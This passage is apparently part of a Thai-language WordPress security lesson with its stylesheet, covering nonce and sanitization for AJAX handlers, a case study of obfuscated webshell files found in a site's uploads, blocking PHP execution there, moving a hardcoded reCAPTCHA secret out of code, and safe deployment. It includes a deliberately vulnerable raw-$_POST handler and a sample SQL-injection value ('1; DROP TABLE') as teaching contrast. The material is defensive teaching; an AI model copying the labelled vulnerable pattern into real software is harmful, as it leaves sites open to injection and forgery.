      <text x="75" y="125" text-anchor="middle" font-size="10" fill="#6b7280">(อาจไม่หวังดี)</text>
      <rect x="170" y="75" width="115" height="70" rx="8" fill="#fff" stroke="#d97706" stroke-width="2"/>
      <text x="227" y="98" text-anchor="middle" font-size="11" font-weight="bold" fill="#92400e">🎫 nonce</text>
      <text x="227" y="117" text-anchor="middle" font-size="9.5" fill="#1f2937">check_ajax_referer</text>
      <text x="227" y="133" text-anchor="middle" font-size="9" fill="#6b7280">กัน CSRF</text>
      <rect x="320" y="75" width="115" height="70" rx="8" fill="#fff" stroke="#d97706" stroke-width="2"/>
      <text x="377" y="98" text-anchor="middle" font-size="11" font-weight="bold" fill="#92400e">🚪 sanitize</text>
      <text x="377" y="117" text-anchor="middle" font-size="9.5" fill="#1f2937">sanitize_text_field</text>
      <text x="377" y="133" text-anchor="middle" font-size="9" fill="#6b7280">ล้าง input</text>
      <rect x="470" y="75" width="115" height="70" rx="8" fill="#fff" stroke="#d97706" stroke-width="2"/>
      <text x="527" y="98" text-anchor="middle" font-size="11" font-weight="bold" fill="#92400e">🔑 capability</text>
      <text x="527" y="117" text-anchor="middle" font-size="9.5" fill="#1f2937">current_user_can</text>
      <text x="527" y="133" text-anchor="middle" font-size="9" fill="#6b7280">เช็คสิทธิ์</text>
      <rect x="620" y="75" width="120" height="70" rx="8" fill="#fef2f2" stroke="#dc2626" stroke-width="2"/>
      <text x="680" y="98" text-anchor="middle" font-size="11" font-weight="bold" fill="#dc2626">🛡 escape</text>
      <text x="680" y="117" text-anchor="middle" font-size="9.5" fill="#1f2937">esc_html</text>
      <text x="680" y="133" text-anchor="middle" font-size="9" fill="#6b7280">ตอนแสดงกลับ</text>
      <line x1="135" y1="110" x2="167" y2="110" stroke="#6b7280" stroke-width="2" marker-end="url(#e1)"/>
      <line x1="285" y1="110" x2="317" y2="110" stroke="#6b7280" stroke-width="2" marker-end="url(#e1)"/>
      <line x1="435" y1="110" x2="467" y2="110" stroke="#6b7280" stroke-width="2" marker-end="url(#e1)"/>
      <line x1="585" y1="110" x2="617" y2="110" stroke="#6b7280" stroke-width="2" marker-end="url(#e1)"/>
      <text x="380" y="185" text-anchor="middle" font-size="12.5" fill="#1f2937">Defense in depth — 4 ด่านซ้อนกัน · ด่านหนึ่งพลาด ยังมีด่านถัดไป</text>
    </svg>
    <figcaption>ภาพที่ 1: หลายชั้นป้องกัน (ฟอร์ม AJAX) — nonce → sanitize → capability → escape · ปลอดภัยกว่าพึ่งด่านเดียว</figcaption>
  </figure>

  <h2>ส่วนที่ 1: ขาเข้า — sanitize + nonce (เก็บที่ยังขาด)</h2>
  <div class="card">
    <p>Week 4 ทำ escape ขาออกไปแล้ว · คราวนี้เก็บ<strong>ขาเข้า</strong> — สำคัญเมื่อมีฟอร์ม/AJAX (เช่น filter สถานที่, ฟอร์มติดต่อ):</p>
<pre><code>add_action('wp_ajax_filter_spots', 'df_filter_spots');       // 1
add_action('wp_ajax_nopriv_filter_spots', 'df_filter_spots');
function df_filter_spots() {
  check_ajax_referer('spot_filter', 'nonce');                // 2
  $area  = sanitize_text_field($_POST['area'] ?? '');        // 3
  $page  = absint($_POST['page'] ?? 1);                      // 4
  $q = new WP_Query([
    'post_type' =&gt; 'whattosee',
    'paged'     =&gt; $page,
    'tax_query' =&gt; [['taxonomy'=&gt;'spot_cat','terms'=&gt;$area,'field'=&gt;'slug']], // 5
  ]);
  // ...loop + echo esc_html(...)...                          // 6
  wp_die();                                                   // 7
}</code></pre>
    <table>
      <tr><th>บรรทัด</th><th>ทำไมต้องมี (ไม่ใช่แค่ทำอะไร)</th></tr>
      <tr><td>1</td><td>2 hook: <code>wp_ajax_</code> (คน login) + <code>wp_ajax_nopriv_</code> (คนทั่วไป) — เว็บ public ต้องมีตัวหลัง ไม่งั้น AJAX ใช้ได้แค่คน login</td></tr>
      <tr><td>2</td><td><strong>🎫 nonce ก่อนทำอะไรทั้งสิ้น</strong> — <code>check_ajax_referer()</code> เช็ค "ตั๋ว" ที่แนบมา · กัน CSRF (เว็บอื่นหลอกส่งคำขอในนามผู้ใช้) · ผิด/ไม่มีตั๋ว = หยุดทันที</td></tr>
      <tr><td>3</td><td><code>sanitize_text_field()</code> ล้าง <code>$_POST['area']</code> — ตัด HTML/ช่องว่างเกิน/บรรทัดใหม่ · <code>?? ''</code> กัน undefined index (PHP 8)</td></tr>
      <tr><td>4</td><td><code>absint()</code> บังคับเป็นจำนวนเต็มบวก — เลขหน้าต้องเป็นตัวเลข ไม่ใช่ <code>"1; DROP TABLE"</code> · แปลง type = กันพิษไปในตัว</td></tr>
      <tr><td>5</td><td>ใช้ค่าที่ sanitize แล้วใน tax_query · WP_Query เตรียม SQL แบบ prepared ให้ = กัน SQL injection อีกชั้น (ไม่ต้องต่อ SQL เอง)</td></tr>
      <tr><td>6</td><td>ขาออกยัง escape เสมอ (Week 4) — input ผ่าน sanitize แล้วก็ยัง escape ตอน echo (defense in depth)</td></tr>
      <tr><td>7</td><td><code>wp_die()</code> ปิดท้าย AJAX handler — ไม่งั้น WP ต่อ output "0" มาท้าย response</td></tr>
    </table>
    <div class="tip"><strong>เปรียบเปรย nonce:</strong> = ตั๋วคอนเสิร์ตที่มีเลขกำกับ + หมดอายุ · เว็บอื่นหลอกให้ผู้ใช้กดส่งฟอร์มได้ แต่ไม่มีตั๋วที่ถูกต้อง = เข้าไม่ได้ ·
    ต่างจากรหัสผ่าน (nonce ใช้ครั้งเดียว/ช่วงเวลาสั้น) — กันการ"ปลอมคำขอ" โดยเฉพาะ</div>
  </div>

  <h2>ส่วนที่ 2: 🕵️ Case Study จริง #1 — Webshell ใน uploads</h2>
  <div class="card">
    <p>พบไฟล์ลักษณะ webshell 2 ไฟล์ใน backup uploads ของ discover-fujisawa (<code>uploads/2019/n99bq6bc.php</code>, <code>uploads/2021/leca126n.php</code> — โค้ด obfuscated) ·
    นี่คือจุดที่มุม pentest ของวีวิเคราะห์ได้ลึกกว่า dev ทั่วไป:</p>
    <table>
      <tr><th>คำถามสืบสวน</th><th>วิเคราะห์</th></tr>
      <tr><td>webshell คืออะไร</td><td>ไฟล์ PHP ที่แฮกเกอร์อัปโหลดเข้าเซิร์ฟเวอร์ = "ประตูหลัง" ให้รันคำสั่งบนเครื่องได้จากระยะไกล (อ่านไฟล์, แก้ DB, ส่ง spam)</td></tr>
      <tr><td>เข้ามาทางไหน</td><td>ช่องอัปโหลดที่ไม่ validate ชนิดไฟล์ (เผลอรับ .php), ปลั๊กอิน/theme เก่ามีช่องโหว่, หรือบัญชี admin ถูกเดารหัส</td></tr>
      <tr><td><strong>ทำไม PHP ใน uploads ถึงรันได้</strong></td><td>โฟลเดอร์ <code>uploads/</code> ควรเก็บแค่รูป/PDF — แต่ถ้า server ตั้งค่าให้รัน .php ทุกที่ ไฟล์ที่หลุดเข้าไปก็รันได้ · <strong>นี่คือช่องที่ปิดได้ที่ระดับ server</strong></td></tr>
    </table>
    <div class="danger"><strong>🔒 วิธีปิด (ระดับ Apache/nginx) — สำคัญที่สุด:</strong> บล็อกการรัน PHP ในโฟลเดอร์ uploads ทั้งหมด · แม้แฮกเกอร์อัปโหลด webshell เข้าไปได้ ก็รันไม่ได้ (กลายเป็นไฟล์ข้อความเฉยๆ)
    <pre style="margin:8px 0"><code># .htaccess ใน wp-content/uploads/ (Apache)
&lt;FilesMatch "\.php$"&gt;
  Require all denied
&lt;/FilesMatch&gt;</code></pre>
    <strong>+ action item จริง (README ระบุ):</strong> ต้องตรวจ server จริง + แจ้งทีมก่อน restore uploads ใดๆ — เรื่องนี้ไม่รอหลักสูตร</div>
    <p><strong>หลักคิด:</strong> "assume breach" (สมมุติว่าถูกเจาะได้) — ไม่พึ่งแค่กันไม่ให้อัปโหลด (ด่านเดียว) แต่วางด่านที่ 2: ต่อให้อัปโหลดได้ก็รันไม่ได้ · defense in depth ในโลกจริง</p>
  </div>

  <h2>ส่วนที่ 3: 🔑 Case Study จริง #2 — Secret hardcode (Risk R4)</h2>
  <div class="card">
    <p>ในธีมจริงมี reCAPTCHA v3 <strong>secret key เขียนตายใน <code>functions.php</code></strong> (Week 7 เตือนไว้) — วิเคราะห์เชิง security:</p>
    <table>
      <tr><th>ประเด็น</th><th>ทำไมอันตราย</th></tr>
      <tr><td>key อยู่ในโค้ด</td><td>ทุกคนที่เห็น repo (รวม Git history) เห็น key · แม้ commit ลบทีหลัง — history ยังเก็บไว้ถาวร (ต้อง rewrite history + revoke key)</td></tr>
      <tr><td>ถ้า repo หลุด public</td><td>key รั่วถาวร — แฮกเกอร์ปลอมเป็นเว็บเราเรียก API, หรือทำ reCAPTCHA ของเราใช้ไม่ได้</td></tr>
      <tr><td>ตรวจเจอยังไง</td><td>เครื่องมือ secret scanner (gitleaks, GitHub secret scanning) จับ pattern ของ key อัตโนมัติ — บางทีแฮกเกอร์สแกน repo หา key เร็วกว่าเรารู้ตัว</td></tr>
    </table>
    <div class="tip"><strong>วิธีแก้ (ทำก่อน commit แรก):</strong> ย้าย key ไป <code>wp-config.php</code> constant หรือ environment variable ที่อยู่ใน <code>.gitignore</code>:
    <pre style="margin:8px 0"><code>// wp-config.php (ไม่เข้า Git)
define('RECAPTCHA_SECRET', 'xxx');
// functions.php
$secret = defined('RECAPTCHA_SECRET') ? RECAPTCHA_SECRET : getenv('RECAPTCHA_SECRET');</code></pre></div>
  </div>

  <h2>ส่วนที่ 4: 🚀 วงจร Deploy มืออาชีพ (docs/08)</h2>
  <div class="card">
    <p><strong>เปรียบเปรย:</strong> deploy เว็บ production ที่มีเนื้อหาจริง = <em>ผ่าตัดคนไข้ที่ยังตื่นอยู่</em> · ต้องแม่นยำ ย้อนกลับได้ ไม่แตะอวัยวะที่ไม่เกี่ยว · หลักเหล็ก: <strong>deploy = sync เฉพาะ <code>themes/fujisawa/</code> ไม่แตะ DB/uploads/plugins</strong></p>
    <table>
      <tr><th>ขั้น</th><th>ทำอะไร · ทำไม</th></tr>
      <tr><td>1. MR + review</td><td>1 template = 1 branch = 1 MR — เล็ก review ง่าย ย้อนง่าย · ทีมเห็น diff ก่อน merge</td></tr>
      <tr><td>2. CI lint</td><td><code>php -l</code> (syntax) + <code>phpcs</code> (WordPress Coding Standards) — จับ error ก่อนขึ้น prod</td></tr>
      <tr><td>3. rsync เฉพาะ theme</td><td><code>rsync --delete themes/fujisawa/</code> — sync แค่โฟลเดอร์ theme · <code>--exclude</code> scss/node_modules · <strong>ไม่แตะ DB/uploads</strong></td></tr>
      <tr><td>4. post-deploy</td><td>flush permalink (ถ้ามี slug ใหม่) · ล้าง cache · ping Search Console · smoke test</td></tr>
      <tr><td>5. rollback</td><td><code>git revert</code> + deploy ซ้ำ — <strong>DB ไม่กระทบเพราะไม่เคยแตะ</strong> = ปลอดภัย</td></tr>
    </table>
    <div class="warn"><strong>ทำไม "แตะแค่ theme" สำคัญ:</strong> production มีเนื้อหา 2,000+ ชิ้น + uploads + DB จริง · ถ้า deploy เผลอ sync ทับ DB/uploads = ข้อมูลลูกค้าเสียหายกู้ยาก ·
    จำกัดขอบเขตให้แตะแค่ "โค้ด theme" ทำให้ทุก deploy ปลอดภัย + rollback ง่าย (revert แล้ว deploy ใหม่ ข้อมูลไม่กระทบ)</div>
  </div>

  <h2>ตัวอย่างประยุกต์</h2>
  <div class="card">
    <p><strong>🏢 งานวี:</strong> จุดขายใน portfolio ของวีคือ <strong>"dev ที่ audit ระบบตัวเองได้"</strong> — น้อยคนที่ทั้งเขียน WP ได้และมองเห็นช่องโหว่แบบ pentester ·
    การวิเคราะห์ webshell + secret ในเว็บจริงที่ดูแลเอง แล้วเขียน SECURITY.md แก้ = หลักฐานทักษะที่หายากในตลาด</p>
    <p><strong>🌏 อุตสาหกรรม:</strong> ทั้ง 2 กรณีอยู่ใน OWASP Top 10: webshell = A03 Injection/unrestricted upload · secret hardcode = A07 (identification/auth failures) + secret management ·
    ทุกบริษัทที่ทำ DevSecOps มี secret scanning + upload restriction ใน pipeline · Samy worm, การเจาะผ่าน uploads เป็นเคสคลาสสิกที่สอนกันในทุกคอร์ส security</p>
  </div>

  <h2>🧹 Clean Code ประจำ Week 9 — เขียนโค้ดที่ปลอดภัยเป็นค่าเริ่มต้น</h2>
  <div class="card">
    <h3>1. nonce + sanitize ทุก handler (ไม่มีข้อยกเว้น)</h3>
    <div class="clean">
      <div class="bad"><h4>❌ ใช้ $_POST ตรงๆ — ช่องโหว่</h4>
<pre><code>function df_filter() {
  $area = $_POST['area'];   // ดิบ!
  $q = new WP_Query([...$area...]);
  // ไม่มี nonce · ไม่ sanitize
}</code></pre></div>
      <div class="good"><h4>✅ ตั๋ว + ล้าง ก่อนใช้เสมอ</h4>
<pre><code>function df_filter() {
  check_ajax_referer('spot_filter','nonce');
  $area = sanitize_text_field(
            $_POST['area'] ?? '');
  // ปลอดภัยแล้วค่อยใช้
}</code></pre></div>
    </div>

    <h3>2. secret ผ่าน constant/env — ไม่เขียนในโค้ด</h3>
    <div class="clean">
      <div class="bad"><h4>❌ key ในโค้ด = รั่วเข้า Git</h4>
<pre><code>$secret = '6Lc9x...ตัวจริง...';
// push = ทุกคนเห็น + history ถาวร</code></pre></div>
      <div class="good"><h4>✅ อ่านจากที่ไม่เข้า Git</h4>
<pre><code>$secret = getenv('RECAPTCHA_SECRET');
// หรือ wp-config constant
// อยู่ใน .gitignore</code></pre></div>
    </div>
    <div class="warn"><strong>กฎทอง:</strong> "secure by default" — เขียนแบบปลอดภัยตั้งแต่แรกจนเป็นนิสัย ไม่ใช่ "ค่อยมา harden ทีหลัง" ·
    เพราะช่องโหว่ที่เผลอเขียนไว้ มักถูกลืมจนแฮกเกอร์เจอก่อน (โยงทั้งแทร็ก: escape ตั้งแต่ W4, nonce ทุก form, secret นอกโค้ด)</div>
  </div>

  <h2>🎯 Mission 9 — SECURITY.md + CI lint (ปิดแทร็ก · Phase 4)</h2>
  <div class="danger" style="margin-bottom:16px">
    🤖 <strong>กฎ AI สองโหมด:</strong> ปิด AI เขียนมือ · ติดเกิน 20 นาทีขอ hint · ชิ้นนี้คือจุดขาย portfolio "dev ที่ audit ได้"
  </div>
  <div class="mission">
    <h3>เป้าหมาย <span class="badge orange">~4 ชม.</span></h3>
    <p>รวมทุกความรู้ security ทั้งแทร็กเป็น audit checklist ที่ใช้จริงได้ + ตั้ง CI lint จริง — ปิดแทร็กด้วยผลงานที่โชว์ทักษะหายาก</p>

    <div class="step"><div class="num">1</div><div>
      <strong>เขียน <code>SECURITY.md</code> — audit checklist เว็บ WP ครบวงจร</strong> 5 หมวด:
      ① Output escaping (esc_* ทุกจุด) ② Input (sanitize + nonce + capability) ③ Uploads (block PHP execution) ④ Secrets (ไม่เข้า Git) ⑤ Deploy (แตะแค่ theme)
      · แต่ละข้อมี "ตรวจยังไง" + "แก้ยังไง"</div></div>

    <div class="step"><div class="num">2</div><div>
      <strong>เพิ่ม AJAX filter ครบ security</strong> ใน sandbox — filter สถานที่ตาม taxonomy: nonce + sanitize + escape ครบ (รวมทุก Week)
      · ทดสอบ: ส่ง request ไม่มี nonce → ถูกปฏิเสธ</div></div>

    <div class="step"><div class="num">3</div><div>
      <strong>ตั้ง <code>.gitlab-ci.yml</code> lint จริง</strong> บน repo — stage lint รัน <code>php -l</code> ทุกไฟล์ .php ·
      ลอง push ไฟล์ที่มี syntax error ดู CI จับได้ (แดง) แล้วแก้ให้เขียว</div></div>

    <div class="step"><div class="num">4</div><div>
      <strong>วิเคราะห์ case study 1 ชิ้น</strong> — เลือก webshell หรือ secret เขียนใน SECURITY.md: ช่องโหว่คืออะไร, เข้าได้ยังไง, ปิดยังไง (พร้อมโค้ด .htaccess/config)</div></div>

    <div class="step"><div class="num">5</div><div>
      <strong>push GitHub (repo ปิดแทร็ก)</strong> — <code>wp-security-audit-checklist</code> · README + SECURITY.md + .gitlab-ci.yml + AI Usage
      · <strong>นี่คือ repo ที่โชว์ในใบสมัคร</strong> — เขียนให้ภูมิใจ</div></div>
  </div>

  <div class="card">
    <h3>✅ Definition of Done</h3>
    <ul class="check">
      <li>SECURITY.md ครบ 5 หมวด · แต่ละข้อมี "ตรวจยังไง + แก้ยังไง" · มี case study จริง 1 ชิ้นวิเคราะห์ลึก</li>
      <li>AJAX filter: nonce + sanitize + escape ครบ · ส่ง request ไม่มี nonce ถูกปฏิเสธจริง</li>
      <li>.gitlab-ci.yml lint ทำงาน: push syntax error → CI แดง / แก้แล้ว → เขียว</li>
      <li>README อ่านแล้วเข้าใจคุณค่า (dev ที่ audit ได้) · Quiz ตอบได้ · <strong>ปิดแทร็กครบ 9 สัปดาห์!</strong> 🎓</li>
    </ul>
  </div>

  <h2>📝 Quiz — ทดสอบความเข้าใจ (ข้อสุดท้ายของแทร็ก)</h2>
  <details><summary>ข้อ 1: ต่างระหว่าง sanitize (ขาเข้า) กับ escape (ขาออก) — ทำไมต้องมีทั้งคู่ ไม่พึ่งอันเดียว?</summary>
    <p>sanitize = ล้าง input ตอนรับเข้า (ตัดสิ่งไม่ต้องการก่อนเก็บ/ใช้) · escape = แปลงให้ปลอดภัยตอนแสดงออกจอ (ตามบริบท html/url/attr) ·
    ต้องมีทั้งคู่เพราะ: ① input อาจเข้ามาหลายทาง (บางทางไม่ผ่าน sanitize) ② ข้อมูลใน DB อาจมาจากยุคก่อนที่ยังไม่ sanitize ③ defense in depth — ด่านหนึ่งพลาดยังมีอีกด่าน · escape ตอน output คือด่านสุดท้ายที่ขาดไม่ได้</p></details>
  <details><summary>ข้อ 2: nonce กัน CSRF ยังไง? ต่างจากรหัสผ่านตรงไหน?</summary>
    <p>nonce = โทเคนสุ่มที่ผูกกับ action + ผู้ใช้ + ช่วงเวลา · เว็บอื่นที่พยายามหลอกให้ผู้ใช้ส่งคำขอ (CSRF) ไม่มี nonce ที่ถูกต้อง = ถูกปฏิเสธ ·
    ต่างจากรหัสผ่าน: รหัสผ่านพิสูจน์ "คุณเป็นใคร" (ใช้ซ้ำได้นาน) · nonce พิสูจน์ "คำขอนี้มาจากฟอร์มจริงของเรา ไม่ใช่เว็บปลอม" (ใช้ครั้งเดียว/สั้น) — คนละหน้าที่</p></details>
  <details><summary>ข้อ 3 (security/production): ทำไม "block PHP execution ใน uploads" สำคัญกว่าแค่ validate ตอนอัปโหลด?</summary>
    <p>validate ตอนอัปโหลดคือด่านเดียว — ถ้าพลาด (ช่องโหว่ในปลั๊กอิน, bypass การเช็คชนิดไฟล์) webshell หลุดเข้าไปได้ · แต่ถ้า server บล็อกการรัน .php ใน uploads ไว้ด้วย (ด่าน 2)
    ต่อให้ webshell หลุดเข้าไป ก็เป็นแค่ไฟล์ข้อความรันไม่ได้ = ไร้พิษ · หลัก "assume breach + defense in depth": สมมุติด่านแรกพลาดเสมอ แล้ววางด่านรับ · นี่คือเคสจริงจาก backup ของ discover-fujisawa</p></details>
  <details><summary>ข้อ 4: ทำไม deploy production ควรแตะแค่ themes/fujisawa/ ไม่แตะ DB/uploads? เชื่อมกับ rollback ยังไง?</summary>
    <p>production มีเนื้อหา/uploads/DB จริงที่ทีมคอนเทนต์ดูแล — ถ้า deploy ทับของพวกนี้ = ข้อมูลลูกค้าเสียหาย กู้ยาก · จำกัดให้แตะแค่ "โค้ด theme" ทำให้:
    ① deploy ปลอดภัย (ไม่มีทางแตะข้อมูล) ② <strong>rollback ง่าย</strong> — ถ้า theme ใหม่พัง แค่ <code>git revert</code> + deploy ซ้ำ DB ไม่เคยถูกแตะจึงไม่กระทบเลย · หลัก: จำกัด blast radius ของทุกการเปลี่ยนแปลง</p></details>

  <div class="card" style="border:2px solid var(--brand);background:#e9f2f8">
    <h3 style="margin-top:0">🎓 จบแทร็กแล้ว! สรุปสิ่งที่ได้</h3>
    <p style="margin:0 0 10px">9 สัปดาห์จาก "ใช้ WP เป็นแต่ไม่เข้าใจ" → <strong>"เข้าใจ WP ลึกพอทำ redesign Fujisawa ได้อย่างมั่นใจ"</strong>:</p>
    <ul style="margin:0">
      <li><strong>เข้าใจระบบ:</strong> mental model · stack ปลั๊กอิน · data model 18 CPT · ACF · 8 ภาษา · WP_Query</li>
      <li><strong>ทำงานจริง:</strong> refactor theme เก่า · single-whattosee แม่แบบ · Unibar · JSON-LD schema · security audit</li>
      <li><strong>Portfolio (GitHub public generic):</strong> wp-hooks-lab · wp-qtranslate-lang-sync · wp-jsonld-schema-kit · wp-security-audit-checklist</li>
      <li><strong>งานจริง (GitLab):</strong> ความคืบหน้า redesign Phase 0-3 + fix lang_label</li>
    </ul>
    <p style="margin:12px 0 0"><strong>⚠️ อย่าลืม action items ที่ไม่รอหลักสูตร:</strong> แจ้งทีมเรื่อง webshell · ย้าย reCAPTCHA secret · เคลียร์ 3 คำถามกับทีม (whattosee vs sstr_spot / แนวทาง ก-ข / สถานะ ja)</p>
  </div>

  <div class="nav-bottom">
    <a class="btn ghost" href="../week-08/index.html">← Week 8</a>
    <a class="btn" href="../index.html">🎓 กลับหน้ารวมคอร์ส</a>
  </div>
  <footer>PHP Full Stack Track × Fujisawa V2.1 · Week 9 (สัปดาห์สุดท้าย) · มาตรฐานบทเรียน 7 ส่วน</footer>
</div>
</body>
</html>
</file>
<file: style.css>
/* สไตล์กลางของบทเรียน PHP Full Stack Track — ใช้ร่วมทุกสัปดาห์ (อิงโครงจากแทร็กหลัก week-00) */
@import url('https://fonts.googleapis.com/css2?family=Sarabun:wght@300;400;600;700&family=JetBrains+Mono:wght@400;600&display=swap');

:root {
  --bg: #f6f8fa; --card: #ffffff; --ink: #1f2937; --muted: #6b7280;
  --brand: #15679f; --brand-dark: #0c3f5e; --tint: #e4eff5; --ok: #059669; --warn: #d97706;
  --danger: #dc2626; --code-bg: #0f172a; --code-ink: #e2e8f0; --border: #e5e7eb;
}
* { box-sizing: border-box; }
body { font-family: 'Sarabun', sans-serif; background: var(--bg); color: var(--ink);
  margin: 0; line-height: 1.8; font-size: 17px; }
.wrap { max-width: 860px; margin: 0 auto; padding: 24px 20px 80px; }
header.hero { background: linear-gradient(135deg, var(--brand-dark), var(--brand));
  color: #fff; padding: 36px 20px; }
header.hero .wrap { padding: 0 20px; }
header.hero h1 { margin: 0 0 6px; font-size: 1.7rem; }
header.hero p { margin: 0; opacity: .9; }
.crumb { font-size: .85rem; opacity: .8; margin-bottom: 8px; }
.crumb a { color: #fff; }
h2 { font-size: 1.35rem; margin: 40px 0 12px; padding-bottom: 8px;
  border-bottom: 3px solid var(--brand); display: inline-block; }
h3 { font-size: 1.1rem; margin: 28px 0 8px; color: var(--brand-dark); }
.muted { color: var(--muted); font-size: .9rem; }
.card { background: var(--card); border: 1px solid var(--border); border-radius: 12px;
  padding: 20px 24px; margin: 16px 0; box-shadow: 0 1px 3px rgba(0,0,0,.05); }
.step { display: flex; gap: 14px; margin: 14px 0; }
.step .num { flex: 0 0 34px; height: 34px; border-radius: 50%; background: var(--brand);
  color: #fff; display: flex; align-items: center; justify-content: center; font-weight: 700; }
pre { background: var(--code-bg); color: var(--code-ink); padding: 16px 18px;
  border-radius: 10px; overflow-x: auto; font-family: 'JetBrains Mono', monospace;
  font-size: .85rem; line-height: 1.7; }
code { font-family: 'JetBrains Mono', monospace; font-size: .85em;
  background: #e8edf5; padding: 2px 6px; border-radius: 5px; }
pre code { background: none; padding: 0; }
.tip { border-left: 5px solid var(--ok); background: #ecfdf5; padding: 12px 16px;
  border-radius: 0 10px 10px 0; margin: 14px 0; }
.warn { border-left: 5px solid var(--warn); background: #fffbeb; padding: 12px 16px;
  border-radius: 0 10px 10px 0; margin: 14px 0; }
.danger { border-left: 5px solid var(--danger); background: #fef2f2; padding: 12px 16px;
  border-radius: 0 10px 10px 0; margin: 14px 0; }
.mission { border: 2px solid var(--brand); border-radius: 12px; padding: 20px 24px;
  margin: 20px 0; background: #e9f2f8; }
.mission h3 { margin-top: 0; }
.badge { display: inline-block; background: var(--brand); color: #fff; font-size: .75rem;
  padding: 2px 10px; border-radius: 999px; font-weight: 600; margin-right: 6px; }
.badge.green { background: var(--ok); } .badge.orange { background: var(--warn); }
details { background: var(--card); border: 1px solid var(--border); border-radius: 10px;
  padding: 12px 18px; margin: 10px 0; }
details summary { cursor: pointer; font-weight: 600; color: var(--brand-dark); }
details[open] { border-color: var(--brand); }
table { width: 100%; border-collapse: collapse; margin: 14px 0; font-size: .95rem; }
th, td { border: 1px solid var(--border); padding: 10px 12px; text-align: left; }
th { background: #eef2f7; }
.compare { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }
@media (max-width: 700px) { .compare { grid-template-columns: 1fr; } }
.check { list-style: none; padding: 0; }
.check li { padding: 6px 0 6px 34px; position: relative; }
.check li::before { content: "☐"; position: absolute; left: 6px; color: var(--brand); font-size: 1.2em; }
.nav-bottom { display: flex; justify-content: space-between; margin-top: 48px; }
.btn { display: inline-block; background: var(--brand); color: #fff; text-decoration: none;
  padding: 10px 22px; border-radius: 8px; font-weight: 600; }
.btn.ghost { background: transparent; color: var(--brand); border: 2px solid var(--brand); }
footer { text-align: center; color: var(--muted); font-size: .85rem; margin-top: 60px; }

/* ===== ภาพประกอบ + คีย์เวิร์ดภาพจำ ===== */
.figure { background: #fff; border: 1px solid var(--border); border-radius: 12px;
  padding: 16px; margin: 16px 0; text-align: center; }
.figure svg { max-width: 100%; height: auto; }
.figure figcaption { font-size: .85rem; color: var(--muted); margin-top: 8px; }
.kw-row { display: flex; flex-wrap: wrap; gap: 8px; margin: 12px 0; }
.kw { display: inline-block; background: var(--tint); border: 1.5px solid var(--brand);
  color: var(--brand-dark); border-radius: 999px; padding: 4px 14px; font-size: .85rem; font-weight: 600; }

/* ===== Responsive: จอใหญ่ (≥1400px) ===== */
@media (min-width: 1400px) {
  .wrap { max-width: 1060px; }
  body { font-size: 18px; }
}

/* ===== Responsive: แท็บเล็ต (≤900px) ===== */
@media (max-width: 900px) {
  .wrap { padding: 20px 14px 60px; }
  .card, .mission { padding: 16px 16px; }
  table { display: block; overflow-x: auto; -webkit-overflow-scrolling: touch; }
  th, td { min-width: 100px; }
}

/* ===== Responsive: มือถือ (≤600px) ===== */
@media (max-width: 600px) {
  body { font-size: 15px; }
  header.hero { padding: 24px 14px; }
  header.hero h1 { font-size: 1.25rem; }
  header.hero p { font-size: .9rem; }
  h2 { font-size: 1.15rem; margin-top: 32px; }
  h3 { font-size: 1rem; }
  .card, .mission { padding: 14px 12px; border-radius: 10px; }
  pre { padding: 12px 12px; font-size: .78rem; }
  .step { gap: 10px; }
  .step .num { flex: 0 0 28px; height: 28px; font-size: .85rem; }
  th, td { padding: 7px 9px; font-size: .85rem; }
  .tip, .warn, .danger { padding: 10px 12px; font-size: .92rem; }
  details { padding: 10px 12px; }
  .nav-bottom { flex-direction: column; gap: 10px; }
  .btn { text-align: center; }
}

/* ===== Clean Code section ===== */
.clean { display:grid; grid-template-columns:1fr 1fr; gap:14px; margin:14px 0; }
@media(max-width:700px){ .clean{ grid-template-columns:1fr; } }
.clean .bad, .clean .good { border-radius:10px; padding:14px 16px; }
.clean .bad { background:#fef2f2; border:1.5px solid #dc2626; }
.clean .good { background:#ecfdf5; border:1.5px solid #059669; }
.clean h4 { margin:0 0 8px; font-size:.95rem; }
.clean .bad h4 { color:#dc2626; } .clean .good h4 { color:#047857; }
.clean pre { margin:0; font-size:.8rem; }
</file>
